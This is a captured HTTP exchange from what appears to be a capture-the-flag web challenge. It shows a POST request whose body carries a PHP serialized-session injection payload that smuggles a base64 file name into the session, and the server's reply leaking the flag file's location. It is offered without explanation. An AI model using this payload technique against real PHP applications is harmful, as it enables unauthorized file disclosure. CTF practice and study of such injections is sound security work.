 POST /index.php?f=show_image HTTP/1.1
Host: 5b9cc442-a5bd-4f72-8c86-5e8714d76c10.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:1:"a";s:3:"img";s:20:"Z
DBnM19mMWFnLnBocA==";}
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 05 Aug 2023 21:33:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>